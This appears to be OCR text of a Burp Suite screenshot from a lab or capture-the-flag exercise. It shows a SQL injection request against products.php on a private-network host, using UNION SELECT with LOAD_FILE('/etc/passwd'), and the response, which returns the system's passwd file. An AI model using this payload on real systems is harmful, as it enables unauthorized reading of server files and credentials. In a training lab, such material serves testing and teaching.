 Request
Pretty Raw \n Actions
1 GET /products.php?type=2+UNION+SELECT+1,2,LOAD_FILE('/etc/passwd'),4,5--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://192.168.56.156/
8 Connection: close
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11 Cache-Control: max-age=0
? Search...
Response
Pretty Raw Render \n Actions
34 <a href="/details.php?prod=5&type=2"><div class="list-product"><img class=prod-img src=images/products/5.jpg>
class=prod-img src=images/products/6.jpg><strong>Product Name: </strong>Bar T-Shirt<br /><strong>Price: </str
>Baz T-Shirt<br /><strong>Price: </strong>£35</div></a><a href="/details.php?prod=8&type=2"><div class="list-
/details.php?prod=1&type=2"><div class="list-product"><img class=prod-img src=images/products/1.jpg><strong>P
35 bin:x:1:1:bin:/bin:/sbin/nologin
36 daemon:x:2:2:daemon:/sbin:/sbin/nologin
37 adm:x:3:4:adm:/var/adm:/sbin/nologin
38 lp:x:4:7:lp:/var/spool/lpd:/sbin/nologin
39 sync:x:5:0:sync:/sbin:/bin/sync
40 shutdown:x:6:0:shutdown:/sbin:/sbin/shutdown
41 halt:x:7:0:halt:/sbin:/sbin/halt
42 mail:x:8:12:mail:/var/spool/mail:/sbin/nologin
43 operator:x:11:0:operator:/root:/sbin/nologin
44 games:x:12:100:games:/usr/games:/sbin/nologin
45 ftp:x:14:50:FTP User:/var/ftp:/sbin/nologin
46 nobody:x:99:99:Nobody:/:/sbin/nologin
47 apache:x:48:48:Apache:/usr/share/httpd:/sbin/nologin
48 systemd-timesync:x:999:997:systemd Time Synchronization:/:/sbin/nologin
49 systemd-network:x:998:996:systemd Network Management:/:/sbin/nologin
50 systemd-resolve:x:997:995:systemd Resolver:/:/sbin/nologin
51 systemd-bus-proxy:x:996:994:systemd Bus Proxy:/:/sbin/nologin
52 dbus:x:81:81:System message bus:/:/sbin/nologin
53 abrt:x:173:173::/etc/abrt:/sbin/nologin
54 avahi-autoipd:x:170:170:Avahi IPv4LL Stack:/var/lib/avahi-autoipd:/sbin/nologin
55 webalizer:x:67:67:Webalizer:/var/www/usage:/sbin/nologin
56 sshd:x:74:74:Privilege-separated SSH:/var/empty/sshd:/sbin/nologin
57 squid:x:23:23::/var/spool/squid:/sbin/nologin
58 mysql:x:27:27:MySQL Server:/var/lib/mysql:/sbin/nologin
59 tcpdump:x:72:72::/:/sbin/nologin
60 <br /><strong>Price: </strong>£4</div></a></div>
61 </div>